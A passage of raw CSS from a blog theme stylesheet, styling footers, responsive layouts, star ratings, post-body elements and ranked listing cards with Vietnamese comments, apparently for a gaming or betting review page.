line-height:1.4em;
margin:0 0 10px
}
.grid-big .post-info{
position: absolute;
bottom: 0;
left: 0;
width: 100%;
background-image: linear-gradient(to bottom,transparent,rgba(0,0,0,0.8));
overflow: hidden;
z-index: 5;
box-sizing: border-box;
padding: 20px;
}
.grid-big .post-title a{
color:#ffffff;
transition:color .17s ease
}
.grid-big .post-title a:hover{
color:#31942e
}
.grid-big .post-snippet {
margin: 7px 0 0;
}
#footer-wrapper{
display:block;
width:100%;
overflow:hidden;
background-color:#111111;
padding:0;
}
#footer-wrapper .primary-footer{
background: #111111;
float:left;
width:100%;
margin:0
}
#footer-about-area{
position:relative;
float:left;
width:100%;
padding:25px 0;
margin:0
}
#footer-about-area .widget{
position:relative;
float:left;
box-sizing:border-box;
margin:0
}
#footer-about-area{
width:calc(100% - (320px + 30px));
padding:0
}
#footer-about-area .footer-logo{
display:block;
float:left;
box-sizing:border-box;
padding:0 25px 0 0;
margin:0
}
#footer-about-area .footer-logo img{
display:block;
max-height:40px;
margin:0
}
#footer-about-area .Image .image-caption{
font-size:13px;
line-height:1.6em;
margin:0
}
#footer-about-area .Image .image-caption a{
color:#31942e
}
#footer-about-area .Image .image-caption a:hover{
color:#253137
}
.foot-bar-social{
float:right;
width:300px;
margin:0;
position: relative;
box-sizing: border-box;
}
.foot-bar-social ul > li {
float: left;
margin: 0 0 0 10px;
}
.foot-bar-social ul > li > a {
display: block;
position:relative;
width: 40px;
height: 40px;
background-color: rgba(155,155,155,0.1);
font-size: 16px;
color: #ffffff;
text-align: center;
line-height: 40px;
box-sizing: border-box;
border: 0;
border-radius:3px;
}
.foot-bar-social ul > li > a:after, .social-counter li a:after {
content: '';
background: -o-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);
background: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.2)),to(rgba(255,255,255,0)));
background: -webkit-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);
background: -moz-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);
background: linear-gradient(180deg,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);
-webkit-box-shadow: inset 0 0 0 1px rgb(0 0 0 / 15%);
-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);
box-shadow: inset 0 0 0 1px rgb(0 0 0 / 15%);
width: 100%;
height: 100%;
display: block;
position: absolute;
top: 0;
border-radius: 3px;
}
#footer-wrapper .container{
overflow:hidden;
margin:0 auto;
padding:15px 0;
border-bottom:1px solid #4a4a4a;
}
#footer-wrapper #sub-footer-wrapper .container {
border: 0;
}
.footer-widgets-wrap{
position:relative;
display:flex;
margin:0 -15px
}
#footer-wrapper .footer{
display:inline-block;
float:left;
width:33.33333333%;
box-sizing:border-box;
padding:0 15px
}
#footer-wrapper .footer .widget{
float:left;
width:100%;
padding:0;
margin:25px 0 0
}
#footer-wrapper .footer .Text{
margin:10px 0 0
}
#footer-wrapper .footer .widget:first-child{
margin:0
}
#footer-wrapper .footer .widget-content{
float:left;
width:100%
}
.footer .widget > .widget-title{
position:relative;
float:left;
width:100%;
height:30px;
display:block;
margin:0 0 20px;
background:#1a1b1d;
border-bottom:2px solid rgb(155 155 155 / 15%)
}
.footer .widget > .widget-title > h3{
position:relative;
text-align:center;
height:30px;
line-height:30px;
font-size:16px;
color:#ffffff;
margin:0
}
.footer .PopularPosts .post,.footer .custom-widget li,.footer .FeaturedPost .post-meta{
border-color:rgb(155 155 155 / 15%)
}
.footer .post-image-link{
}
.footer .custom-widget .post-title a,.footer .PopularPosts .post-title a,.footer .FeaturedPost .post-title a,.footer .LinkList ul li a,.footer .PageList ul li a,.footer .Profile .profile-data .g-profile,.footer .Profile .profile-info > .profile-link{
color:#ffffff
}
.footer .custom-widget .post-title a:hover,.footer .PopularPosts .post-title a:hover,.footer .FeaturedPost .post-title a:hover,.footer .LinkList ul li a:hover,.footer .PageList ul li a:hover,.footer .Profile .profile-data .g-profile:hover,.footer .Profile .profile-info > .profile-link:hover{
color:#31942e
}
.footer .no-posts{
color:#ffffff
}
.footer .FollowByEmail .widget-content > h3{
color:#ffffff
}
.footer .FollowByEmail .widget-content{
}
.footer .FollowByEmail .before-text,#footer-wrapper .footer .Text{
}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{
}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-address{
color:#ffffff;
}
.footer #ArchiveList .flat li > a{
color:#ffffff
}
.footer .list-label li,.footer .BlogArchive #ArchiveList ul.flat li{
}
.footer .list-label li:first-child{
padding-top:0
}
.footer .list-label li a,.footer .list-label li a:before,.footer #ArchiveList .flat li > a,.footer #ArchiveList .flat li > a:before{
color:#ffffff
}
.footer .list-label li > a:hover,.footer #ArchiveList .flat li > a:hover{
color:#31942e
}
.footer .list-label .label-count,.footer #ArchiveList .flat li > a > span{
color:#ffffff
}
.footer .cloud-label li a{
}
.footer .cloud-label li a:hover{
background-color:#31942e;
color:#fff
}
.footer .BlogSearch .search-input{
color:#ffffff;
}
.footer .contact-form-name,.footer .contact-form-email,.footer .contact-form-email-message{
color:#ffffff;
}
.footer .BlogSearch .search-action:hover,.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover,.footer .contact-form-button-submit:hover{
}
#sub-footer-wrapper{
display:block;
width:100%;
background-color: #111111;
overflow:hidden;
color:#ffffff;
padding:0
}
#footer-wrapper .copyright-area{
float:left;
font-size:13px;
display:block;
height:34px;
color:#ffffff;
font-weight:500;
line-height:34px
}
#footer-wrapper .copyright-area a{
color:#31942e;
transition:color .17s
}
#menu-footer{
float:right;
position:relative;
display:block
}
#menu-footer .widget > .widget-title{
display:none
}
#menu-footer ul li{
float:left;
display:inline-block;
height:34px;
padding:0;
margin:0
}
#menu-footer ul li a{
font-size:11px;
font-weight:500;
display:block;
color:#ffffff;
text-transform:uppercase;
line-height:34px;
padding:0 10px;
margin:0 0 0 5px;
transition:color .17s ease
}
#menu-footer ul li:last-child a{
padding:0 0 0 5px
}
#menu-footer ul li a:hover{
color:#31942e
}
.hidden-widgets{
display:none;
visibility:hidden
}
.back-top{
display:none;
z-index:1010;
width:32px;
height:32px;
position:fixed;
right:15px;
cursor:pointer;
overflow:hidden;
font-size:13px;
color:#fff;
text-align:center;
line-height:32px;
border-radius:3px
}
.back-top:before{
content:'';
position:absolute;
top:0;
left:0;
right:0;
bottom:0;
background-color:#31942e;
opacity:.5;
transition:opacity .17s ease
}
.back-top:after{
content:'\f077';
position:relative;
font-family:'Font Awesome 5 Free';
font-weight:900;
opacity:.8;
transition:opacity .17s ease
}
.back-top:hover:before,.back-top:hover:after,.nav-active .back-top:after,.nav-active .back-top:before{
opacity:1
}
.error404 #main-wrapper{
width:100%!important;
margin:0!important
}
.error404 #sidebar-wrapper{
display:none
}
.errorWrap{
color:#253137;
text-align:center;
padding:80px 0 100px
}
.errorWrap h3{
font-size:160px;
line-height:1;
margin:0 0 30px
}
.errorWrap h4{
font-size:25px;
margin:0 0 20px
}
.errorWrap p{
margin:0 0 10px
}
.errorWrap a{
display:block;
color:#31942e;
padding:10px 0 0
}
.errorWrap a i{
font-size:20px
}
.errorWrap a:hover{
text-decoration:underline
}
@media screen and (max-width: 1100px) {
#outer-wrapper{
max-width:100%
}
.row{
width:100%
}
#hot-wrapper {
box-sizing:border-box;
padding:0 20px;
box-sizing: border-box;
}
#top-bar .container {
margin: 0 auto;
padding: 0 10px;
box-sizing: border-box;
}
#header-wrap{
box-sizing:border-box;
padding:0 20px
}
.ad-wrapper, #grid-wrapper {
padding: 0 20px;
box-sizing: border-box;
}
#break-wrapper-outer {
padding: 0 20px;
box-sizing: border-box;
}
#content-wrapper{
position:relative;
box-sizing:border-box;
padding:0 20px;
}
#footer-wrapper .container{
box-sizing:border-box;
padding:10px 20px
}
}
@media screen and (max-width: 980px) {
#content-wrapper > .container{
margin:0
}
#header-wrap{
padding:0
}
#header-inner a{
display:inline-block!important
}
.header-logo,.main-logo{
width:100%;
max-width: 226px;
text-align: center;
margin: 0 auto;
float: none;
}
.header-menu{
display:none
}
.mobile-menu-wrap,.mobile-menu-toggle{
display:block
}
#nav-search .search-input{
padding:0 58px 0 20px
}
#main-wrapper,#sidebar-wrapper{
width:100%;
padding:0
}
.index-post .post-image-wrap {
float: left;
width: 100%;
margin: 0 0 15px;
}
.index-post .post-info {
float: left;
width: 100%;
}
#sidebar-wrapper {
margin-top: 20px;
}
#footer-about-area {
width: 100%;
text-align: center;
padding: 0;
}
#footer-about-area .widget {
width: 100%;
}
#footer-about-area .footer-logo {
float: none;
display: inline-block;
max-width: unset;
padding: 0;
}
#footer-about-area .Image .image-caption {
line-height: inherit;
margin: 10px 0 0;
}
.foot-bar-social {
width: 100%;
padding: 25px 0 0;
text-align: center;
}
.foot-bar-social ul > li {
float: none;
display: inline-block;
margin: 0 5px;
}
.foot-bar-social ul > li > a {
width: 30px;
height: 30px;
line-height: 30px;
font-size: 14px;
}
}
@media screen and (max-width: 880px) {
.grid-posts, .grid-posts, ul.grid-big {
grid-template-columns: repeat(2,1fr);
}
.footer-widgets-wrap{
display:block
}
#footer-wrapper .footer{
width:100%;
margin-right:0
}
#footer-sec2,#footer-sec3{
margin-top:25px
}
}
@media screen and (max-width: 760px) {
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item {
width: calc(100% / 2);
}
#hot-section .show-hot .widget-content, #hot-section .PopularPosts .widget-content, ul.hot-posts, .PopularPosts ul.hot-posts {
height: auto;
}
.hot-posts .item-0, .PopularPosts .hot-posts .item-0, .hot-posts .item-1, .PopularPosts .hot-posts .item-1 {
width: 100%;
margin: 0 0 4px;
}
.hot-posts .item-2, .PopularPosts .hot-posts .item-2, .hot-posts .item-3, .PopularPosts .hot-posts .item-3 {
margin: 0 0 4px;
}
}
@media screen and (max-width: 680px) {
#breadcrumb{
height:auto;
line-height:1.5em;
padding:10px 15px
}
#menu-footer,#footer-wrapper .copyright-area{
width:100%;
height:auto;
line-height:inherit;
text-align:center
}
#menu-footer{
margin:10px 0 0
}
#footer-wrapper .copyright-area{
margin:15px 0
}
#menu-footer ul li{
float:none;
height:auto
}
#menu-footer ul li a{
line-height:inherit;
margin:0 3px 5px
}
}
@media screen and (max-width: 560px) {
#nav-search{
width:100%
}
.top-bar-nav {
display: none;
}
.top-bar-social {
float:none;
margin:0 auto;
text-align: center;
}
.top-bar-social ul > li {
float: none;
display: inline-block;
}
.hot-posts .item-0, .PopularPosts .hot-posts .item-0, .hot-posts .item-0 .hot-item-inner, .PopularPosts .hot-posts .item-0 .hot-item-inner, .hot-posts .item-1, .PopularPosts .hot-posts .item-1, .hot-posts .item-1 .hot-item-inner, .PopularPosts .hot-posts .item-1 .hot-item-inner {
height: 310px;
}
ul.related-posts{
margin:0
}
.related-posts .related-item{
width:100%;
padding:0;
margin:20px 0 0
}
.related-posts .item-0{
margin:0
}
.related-posts .post-image-link{
width:75px;
height:60px;
float:left;
margin:0 12px 0 0
}
.related-posts .post-title{
font-size:15px;
overflow:hidden;
margin:0 0 5px
}
.post-reactions{
display:none
}
.index-post .post-image-wrap, .index-post .post-image-wrap .post-image-link {
float: left;
width: 100%;
height: 185px;
overflow: hidden;
}
}
@media screen and (max-width: 520px)  {
.grid-posts, ul.grid-big {
grid-template-columns: 1fr;
}
}
@media screen and (max-width: 480px) {
.hot-posts .item-0, .PopularPosts .hot-posts .item-0, .hot-posts .item-0 .hot-item-inner, .PopularPosts .hot-posts .item-0 .hot-item-inner, .hot-posts .item-1, .PopularPosts .hot-posts .item-1, .hot-posts .item-1 .hot-item-inner, .PopularPosts .hot-posts .item-1 .hot-item-inner {
height: 205px;
}
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item {
height: 205px;
}
.hot-posts .item-0 .post-title, .PopularPosts .hot-posts .item-0 .post-title, .hot-posts .item-1 .post-title, .PopularPosts .hot-posts .item-1 .post-title {
font-size:18px;
}
.hot-posts .item-0 .post-snippet, .PopularPosts .hot-posts .item-0 .post-snippet, .hot-posts .item-1 .post-snippet, .PopularPosts .hot-posts .item-1 .post-snippet {
display:none;
}
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item {
width: 100%;
margin: 0 0 4px;
}
.hot-posts .hot-item:last-child, PopularPosts .hot-posts .hot-item:last-child {
margin:0;
}
}
@media screen and (max-width: 440px) {
.queryMessage{
text-align:center
}
.queryMessage a.show-more{
width:100%;
margin:10px 0 0
}
.item-post h1.post-title{
font-size:27px
}
.about-author{
text-align:center
}
.about-author .avatar-container{
float:none;
display:table;
margin:0 auto 10px
}
#comments ol{
padding:0
}
.errorWrap{
padding:70px 0 100px
}
.errorWrap h3{
font-size:120px
}
}
@media screen and (max-width: 360px) {
.header-social li{
margin:20px 5px 5px
}
.about-author .avatar-container{
width:60px;
height:60px
}
}
div.stars {
width: 120px;
display: inline-block;
}
input.star { display: none; }
label.star {
float: right;
padding: 0px;
font-size: 20px;
color: #d1d40e;
transition: all .2s;
margin: 2px;
}
input.star:checked ~ label.star:before {
content: '\f005';
color: #FD4;
transition: all .25s;
}
input.star-5:checked ~ label.star:before {
color: #d1d40e;
text-shadow: 0 0 20px #fbfbf5;
}
input.star-1:checked ~ label.star:before { color: #d1d40e; }
label.star:hover { transform: rotate(-15deg) scale(1.3); }
label.star:before {
content: '\f006';
font-family: FontAwesome;
}
.star {
display: inline-block;
margin: 0px;
color: whitesmoke;
position: relative;
}
}
.rating{text-align:center;margin-top:120px;position:relative;width:50%;float:left}
.hidden{opacity:0}
.star{display:inline-block;margin:5px;font-size:30px;color:whitesmoke;position:relative}
.star.animate{-webkit-animation:stretch-bounce .5s ease-in-out}
.star.hidden{opacity:0}
.full:before{font-family:fontAwesome;display:inline-block;content:"\f005";position:relative;float:right;z-index:2}
.half:before{font-family:fontAwesome;content:"\f089";position:absolute;float:left;z-index:3}
.star-colour{color:#ffd700}
@-webkit-keyframes stretch-bounce{0%{-webkit-transform:scale(1)}25%{-webkit-transform:scale(1.5)}50%{-webkit-transform:scale(0.9)}75%{-webkit-transform:scale(1.2)}100%{-webkit-transform:scale(1)}}
.selected:before{font-family:fontAwesome;display:inline-block;content:"\f005";position:absolute;top:0;left:0;-webkit-transform:scale(1);opacity:1;z-index:1}
.selected.pulse:before{-webkit-transform:scale(3);opacity:0}
.selected.is-animated:before{transition:1s ease-out}
.score{font-family:arial;font-size:20px;color:green;margin-top:20px;margin-left:50px}
.score-rating{vertical-align:sup;top:-5px;position:relative;font-size:150%}
.total{vertical-align:sub;top:0;position:relative;font-size:100%}
.average{font-family:arial;font-size:20px;color:indianred;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}
.average .score-average{padding-top:30px}
@media all and (max-width: 480px) {
.site-title a { background-size: 101% !important; }
}
*, *:before, *:after {
box-sizing: border-box;
}
.list-item {
margin-bottom: 1px;
border-radius: 10px;
border-top: 2px solid #c4d1e6;
}
#toplist {
margin: 20px auto;
}
.list-content {
display: flex;
position: relative;
padding: 10px;
box-shadow: 0 10px 15px -3px rgb(0 0 0 / 10%);
border-radius: 10px;
background: linear-gradient(0deg,rgba(255,255,255,1) 25%,rgba(225,237,255,1) 100%);
align-items: center;
}
.logo-brand img {
width: 100%;
border-radius: 20px;
border: 2px solid #1d4380;
padding: 2px;
}
.show-img {
opacity: 1;
-webkit-transition: all .4s ease-in-out;
transition: all .4s ease-in-out;
}
.hide-img {
will-change: opacity;
}
img {
max-width: 100%;
height: auto;
}
img {
border-style: none;
}
*, *:before, *:after {
box-sizing: border-box;
}
user agent stylesheet
img {
overflow-clip-margin: content-box;
overflow: clip;
}
.logo-brand {
width: 95px;
margin-right: 10px;
line-height: 1em;
}
span.brand-name {
font-size: 18px;
font-weight: 600;
}
.top-info span {
display: block;
font-size: 15px;
}
*, *:before, *:after {
box-sizing: border-box;
}
style attribute {
--rating: 95;
}
.Stars {
--percent: calc(var(--rating) / 100 * 100%);
display: inline-block;
font-size: var(--star-size);
font-family: Times;
line-height: 1;
}
*, *:before, *:after {
box-sizing: border-box;
}
.rating {
display: flex;
justify-content: left;
align-items: center;
height: auto;
}
.Stars::before {
font-size: 16px;
content: '&#9733;&#9733;&#9733;&#9733;&#9733;';
letter-spacing: 0;
background: linear-gradient(90deg,var(--star-background) var(--percent),var(--star-color) var(--percent));
-webkit-background-clip: text;
-webkit-text-fill-color: transparent;
}
::selection {
color: #fff;
background: #000;
text-shadow: none;
}
:root {
--star-size: 20px;
--star-color: #ccc;
--star-background: #fc0;
}
:root {
--wp--preset--font-size--normal: 16px;
--wp--preset--font-size--huge: 42px;
}
.top-info {
width: 150px;
float: left;
margin-right: 10px;
}
*, *:before, *:after {
box-sizing: border-box;
}
user agent stylesheet
div {
display: block;
}
.top-info span {
display: block;
font-size: 15px;
}
*, *:before, *:after {
box-sizing: border-box;
}
span.gift-number {
font-size: 17px;
font-weight: 600;
color: #dd7c4c;
}
.gift-text span {
display: block;
text-align: center;
}
*, *:before, *:after {
box-sizing: border-box;
}
.gift-text {
display: inline-block;
width: calc(100% - 418px);
font-size: 15px;
}
.gift-text span {
display: block;
text-align: center;
}
*, *:before, *:after {
box-sizing: border-box;
}
.gift-text {
display: inline-block;
width: calc(100% - 418px);
font-size: 15px;
}
a.odds-now {
color: #fff;
border-radius: 5px;
background: #0fe90c;
}
a.odds-now, a.review {
width: 100%;
text-decoration: none;
text-align: center;
margin: 0;
padding: 9px 0;
font-weight: 700;
font-size: 16px;
}
.top-action {
width: 150px;
float: right;
margin-left: 10px;
}
*, *:before, *:after {
box-sizing: border-box;
}
.top-action a {
display: block;
}
a:hover, .entry-title a:hover, .entry-comment a:hover, .widget a:hover, .breaking-news a:hover, .menu-primary-items a:hover, .entry-comment a, .site-info a:hover, .site-title a:hover, #menu-primary-items .mega-links a:hover, #menu-secondary-items .mega-links a:hover, .social-icons a:hover, .entry-content a, .post-pagination .post-detail a:hover, .author-bio .name a:hover, .author-bio .author-social a:hover, .logged-in-as a, .entry-byline a, .panel-grid .entry-comment a {
color: #e9edf1;
}
a {
-webkit-transition: all 200ms ease-in-out 0s;
transition: all 200ms ease-in-out 0s;
text-decoration: none;
color: #1c2be1;
}
a {
background-color: transparent;
-webkit-text-decoration-skip: objects;
}
*, *:before, *:after {
box-sizing: border-box;
}
user agent stylesheet
a:-webkit-any-link {
color: -webkit-link;
cursor: pointer;
text-decoration: underline;
}
.fa {
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: small;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
transform: translate(0, 0);
color: #d5d115;
}
.rating {
display: flex;
justify-content: left;
align-items: center;
height: auto
}
#toplist {
margin: 20px auto
}
.list-item {
margin-bottom: 12px;
border-radius: 10px;
border-top: 2px solid #c4d1e6
}
.list-content {
display: flex;
position: relative;
padding: 10px;
box-shadow: 0 10px 15px -3px rgb(0 0 0 / 10%);
border-radius: 10px;
background: linear-gradient(0deg,rgba(255,255,255,1) 25%,rgba(225,237,255,1) 100%);
align-items: center
}
.logo-brand {
width: 95px;
margin-right: 10px;
line-height: 1em
}
.logo-brand img {
width: 100%;
border-radius: 20px;
border: 2px solid #1d4380;
padding: 2px
}
.top-info {
width: 150px;
float: left;
margin-right: 10px
}
.top-action {
width: 150px;
float: right;
margin-left: 10px
}
.gift-text {
display: inline-block;
width: calc(100% - 418px);
font-size: 15px
}
.top-info span {
display: block;
font-size: 15px
}
.top-action a {
display: block
}
.top {
position: absolute;
top: 14px;
left: 14px;
color: #fff;
font-size: 14px;
background: #1d4380;
border-radius: 14px 0 7px 0;
z-index: 999;
padding: 7px;
line-height: 9px;
box-shadow: 0 4px 4px 0 rgba(0,0,0,.25)
}
span.brand-name {
font-size: 18px;
font-weight: 600
}
a.odds-now,a.review {
width: 100%;
text-decoration: none;
text-align: center;
margin: 0;
padding: 9px 0;
font-weight: 700;
font-size: 16px
}
a.odds-now {
color: #fff;
border-radius: 5px;
background: #d93c09;
margin-top: 10px;
}
a.odds-now-1 {
color: #fff;
border-radius: 5px;
background: #1521ab;
margin-top: 10px;
text-align: center;
}
a.review {
color: #0b70c2!important;
font-weight: 400;
border: none;
padding: 2px 0
}
a.odds-now:hover {
background: #1C4380;
color: #fff
}
a.review:hover {
text-decoration: underline
}
.gift-text span {
display: block;
text-align: center
}
span.gift-number {
font-size: 17px;
font-weight: 600;
color: #e55a2f
}
div.list-review {
color: #000;
padding: 10px;
border: 1px solid #ccc;
-webkit-box-shadow: 0 4px 5px 0 rgb(0 0 0 / 14%),0 1px 10px 0 rgb(0 0 0 / 12%),0 2px 4px -1px rgb(0 0 0 / 30%);
box-shadow: 0 4px 5px 0 rgb(0 0 0 / 14%),0 1px 10px 0 rgb(0 0 0 / 12%),0 2px 4px -1px rgb(0 0 0 / 30%)
}
@media(max-width: 570px) {
.list-content {
height:auto;
flex-flow: row wrap
}
.gift-text {
width: 100%;
border-top: 1px solid #cccccc5e;
padding-top: 10px!important;
margin-top: 10px;
order: 5
}
.logo-brand {
order: 2
}
.top-info {
width: 155px;
order: 3
}
.top-action {
width: 100px;
float: right;
margin-left: 0;
order: 4
}
}
.live:before {
content: "";
width: 6px;
height: 6px;
background: #cf0000;
display: inline-block;
border-radius: 50%;
transform: translateY(-2px);
animation: liveIcon .7s linear infinite;
margin-right: 5px
}

--></style>
<style>
  
  

  
  
  
  
  
  
  
  
  
  
  
  
.list-item.top-rank {
    background: linear-gradient(180deg, #f4f9ff, #ffffff);
    border-radius: 14px;
    box-shadow: 0 4px 12px rgba(0,0,0,.08);
    margin-bottom: 20px;
}

.list-content {
    display: grid;
    grid-template-columns: 30px 110px 1.4fr 1.2fr 160px;
    align-items: center;
    gap: 14px;
    padding: 6px;
}

.rank-badge {
    width: 32px;
    height: 32px;
    background: #0b5ed7;
    color: #fff;
    font-weight: bold;
    border-radius: 6px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.logo-brand {
    width: 112px;
    height: 112px;
    margin: 12px auto 0; /* căn giữa ngang */
    border-radius: 14px;
    background: #020617;
    display: grid;
    place-items: center; /* căn giữa tuyệt đối */
    overflow: hidden;
    border: 2px solid #0ea5e9;
}
  
.logo-brand img {
    width: 96%;
    height: 96%;
    object-fit: cover; /* QUAN TRỌNG: ảnh đầy khung */
    border-radius: 10px;

    /* tăng độ nét */
    image-rendering: -webkit-optimize-contrast;
    image-rendering: crisp-edges;
    transform: translateZ(0);
}

.game-title {
    font-size: 17px;
    font-weight: 700;
    margin: 0 0 4px;
}

.star-rating {
    color: #f5b301;
    font-size: 14px;
    margin-bottom: 4px;
}

.game-desc {
    font-size: 13px;
    color: #444;
    margin: 0;
}

.bonus-info {
    font-size: 13px;
    line-height: 1.4;
}

.bonus-main {
    color: #d60000;
    font-weight: 700;
    display: block;
}

.bonus-sub {
    color: #333;
}

.action-box {
    text-align: center;
}

.btn-play {
    display: block;
    background: #ff6a00;
    color: #fff;
    padding: 10px 14px;
    border-radius: 8px;
    font-weight: 700;
    text-decoration: none;
}

.btn-review {
    display: block;
    margin-top: 8px;
    background: #1e4fd7;
    color: #fff;
    padding: 8px 12px;
    border-radius: 8px;
    font-size: 13px;
    text-decoration: none;
}

/* MOBILE */
@media (max-width: 768px) {
    .list-content {
        grid-template-columns: 1fr;
        text-align: center;
    }

    .rank-badge {
        margin: 0 auto;
    }

    .logo-brand img {
        margin: 0 auto;
    }

    .action-box {
        margin-top: 10px;
    }
}

  
  
  
  
    
  body {
  background: #f2f6ff;
  font-family: Arial, sans-serif;
}

/* KHUNG CHÍNH */
.card {
  width: 360px;              /* hơi to, gọn */
  background: #eaf2ff;
  border-radius: 16px;
  padding: 20px;
  text-align: center;
  box-shadow: 0 8px 20px rgba(0,0,0,0.1);
  margin: 40px auto;
  position: relative;
}

/* SỐ THỨ TỰ */
.badge {
  width: 32px;
  height: 32px;
  background: #1e5eff;
  color: #fff;
  border-radius: 6px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-weight: bold;
  margin: 0 auto 10px;
}

/* SAO */
.stars {
  color: #ffcc00;
  margin: 8px 0;
}

/* MÔ TẢ */
.desc {
  font-size: 14px;
  color: #555;
}

/* CHỮ ĐỎ */
.highlight {
  color: #d60000;
  font-size: 14px;
  margin: 12px 0;
}

/* NÚT */
.btn {
  width: 100%;
  padding: 12px;
  border-radius: 8px;
  border: none;
  font-size: 15px;
  cursor: pointer;
  margin-top: 10px;
}

.btn.primary {
  background: #ff7a00;
  color: #fff;
}

.btn.secondary {
  background: #1e5eff;
  color: #fff;
}

/* ẢNH Ở CHÍNH GIỮA */
.image-wrap {
  display: flex;
  justify-content: center;
  margin-top: 15px;
}

.image-wrap img {
  width: 90px;
  height: 90px;
  border-radius: 12px;
  object-fit: cover;
}

  
  
  
  
  
  
  
  
  
  .firstcharacter{
    float:left;
    color:#27ae60;
    font-size:75px;
    line-height:60px;
    padding-right:8px;
}
 .post-body p{
    margin-bottom:25px
}
 .post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
    color:#000;
    line-height:1.5em;
    margin:0 0 20px
}
 .post-body img{
    height:auto!important
}
 blockquote{
    position:relative;
    background-color:rgba(155,155,155,0.05);
    color:#000000;
    font-style:normal;
    padding:20px 25px;
    margin:0;
    border-radius:3px
}
 blockquote:before{
    position:absolute;
    left:10px;
    top:10px;
    content:'\f10e';
    font-family:'Font Awesome 5 Free';
    font-size:33px;
    font-style:normal;
    font-weight:900;
    color:#000;
    line-height:1;
    opacity:.05;
    margin:0
}
 .post-body .responsive-video-wrap{
    position:relative;
    width:100%;
    padding:0;
    padding-top:56%
}
 .post-body .responsive-video-wrap iframe{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%
}
 .post-body ul{
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body li{
    margin:5px 0;
    padding:0
}
 .post-body ul li,.post-body ol ul li{
    list-style:none;
      color: #4c62d5;
}
 .post-body ul li:before{
    display:inline-block;
    content:'\2022';
    margin:0 5px 0 0
}
 .post-body ol{
    counter-reset:ify;
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body ol > li{
    counter-increment:ify;
    list-style:none
}
 .post-body ol > li:before{
    display:inline-block;
    content:counters(ify,'.')'.';
    margin:0 5px 0 0
}
 .post-body u{
    text-decoration:underline
}
 .post-body strike{
    text-decoration:line-through
}
 .post-body sup{
    vertical-align:super
}
 .post-body a{
  
}
 .post-body a:hover{
}
 .post-body a.button{
    display:inline-block;
    height:34px;
    background-color:#2c3e50;
    font-size:14px;
    color:#ffffff;
    font-weight:400;
    line-height:34px;
    text-align:center;
    text-decoration:none;
    cursor:pointer;
    padding:0 20px;
    margin:0 6px 8px 0
}
 .post-body a.colored-button{
    color:#fff
}
 .post-body a.button:hover{
    background-color:#f47500;
    color:#fff
}
 .post-body a.colored-button:hover{
    background-color:#f47500!important;
    color:#fff!important
}
 .button:before{
    float:left;
    font-family:'Font Awesome 5 Free';
    font-weight:900;
    display:inline-block;
    margin:0 8px 0 0
}
 .button.preview:before{
    content:'\f06e'
}
 .button.download:before{
    content:'\f019'
}
 .button.link:before{
    content:'\f0c1'
}
 .button.cart:before{
    content:'\f07a'
}
 .button.info:before{
    content:'\f06a'
}
 .button.share:before{
    content:'\f1e0'
}
 .button.contact:before{
    content:'\f0e0';
    font-weight:400
}
 .alert-message{
    position:relative;
    display:block;
    padding:15px;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 .alert-message.alert-success{
    background-color:rgba(34,245,121,0.03);
    border:1px solid rgba(34,245,121,0.5)
}
 .alert-message.alert-info{
    background-color:rgba(55,153,220,0.03);
    border:1px solid rgba(55,153,220,0.5)
}
 .alert-message.alert-warning{
    background-color:rgba(185,139,61,0.03);
    border:1px solid rgba(185,139,61,0.5)
}
 .alert-message.alert-error{
    background-color:rgba(231,76,60,0.03);
    border:1px solid rgba(231,76,60,0.5)
}
 .alert-message:before{
    font-family:'Font Awesome 5 Free';
    font-size:16px;
    font-weight:900;
    display:inline-block;
    margin:0 5px 0 0
}
 .alert-message.alert-success:before{
    content:'\f058';
    color:rgba(34,245,121,1)
}
 .alert-message.alert-info:before{
    content:'\f05a';
    color:rgba(55,153,220,1)
}
 .alert-message.alert-warning:before{
    content:'\f06a';
    color:rgba(185,139,61,1)
}
 .alert-message.alert-error:before{
    content:'\f057';
    color:rgba(231,76,60,1)
}
 .post-body table{
    width:100%;
    overflow-x:auto;
    text-align:left;
    margin:0;
    border-collapse:collapse;
    border:1px solid #161619
}
 
 .post-body table td,.post-body table th{
    padding:7px 15px;
    border:1px solid #161619
}
 .post-body table thead th{
    color:#000;
    font-weight:700;
    text-align:left;
    vertical-align:bottom
}
 table.tr-caption-container,table.tr-caption-container td,table.tr-caption-container th{
    line-height:1;
    padding:0;
    border:0
}
 table.tr-caption-container td.tr-caption{
    font-size:13px;
    color:#666666;
    padding:6px 0 0
}
 .tocify-wrap{
    display:flex;
    width:100%;
    clear:both;
    margin:0
}
 .tocify-inner{
    position:relative;
    max-width:100%;
    background-color:rgba(155,155,155,0.05);
    display:flex;
    flex-direction:column;
    overflow:hidden;
    font-size:14px;
    color:#000000;
    line-height:1.6em;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 a.tocify-title{
    position:relative;
    height:38px;
    font-size:16px;
    color:#000000;
    font-weight:700;
    display:flex;
    align-items:center;
    justify-content:space-between;
    padding:0 15px;
    margin:0
}
 .tocify-title-text{
    display:flex
}
 .tocify-title-text:before{
    content:'\f0cb';
    font-family:'Font Awesome 5 Free';
    font-size:14px;
    font-weight:900;
    margin:0 6px 0 0
}
 .tocify-title:after{
    content:'\f078';
